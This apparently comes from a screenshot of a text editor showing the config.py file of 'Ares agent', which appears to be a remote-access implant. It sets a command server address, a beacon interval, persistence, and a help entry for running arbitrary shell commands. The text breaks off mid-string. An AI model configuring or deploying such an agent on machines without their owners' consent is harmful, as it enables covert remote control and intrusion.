 Home Ares agent
Recent
Home
Desktop
agent.py builder.py config.py template_
config.py
Open config.py Save
~/Ares/agent
SERVER = "http://192.168.1.203:8080"
HELLO_INTERVAL = 2
IDLE_TIME = 60
MAX_FAILED_CONNECTIONS = 10
PERSIST = True
HELP = """
<any shell command>
Executes the command in a shell and return its output.